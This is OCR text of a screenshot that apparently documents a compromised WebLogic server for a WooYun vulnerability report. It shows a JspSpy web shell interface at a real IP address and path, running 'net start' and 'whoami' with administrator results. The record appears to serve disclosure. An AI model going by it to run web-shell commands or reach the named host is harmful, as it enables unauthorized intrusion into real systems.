 部署概要 - gdcgs - WLS
JspSpy Codz By - Ninty
JspSpy Codz By - Ninty
WooYun.org | 提交漏洞
218.19.164.184:8080/ca/ma3.jsp
应用
218.19.164.184:8080 (218.19.164.184)
JspSpy Ver: 2009
Logout | File Manager | DataBase Manager | Execute Command | Shell OnLine | Back Connect | Port Scan | Download Remote File | ClipBoard | Remote Control | Port Map | JSP Env
Execute Program »
Parameter
cmd.exe /c net start > C:/Oracle/Middleware/user_projects/domains/gdcgs/servers/AdminServer/tmp/_WL_user/ca/
Execute
Execute Shell »
Parameter
whoami
Execute
d5nlkd3x\administrator
Copyright (C) 2009 http://www.Forjj.com/ [T00ls.Net] All Rights Reserved.
www.wooyun.org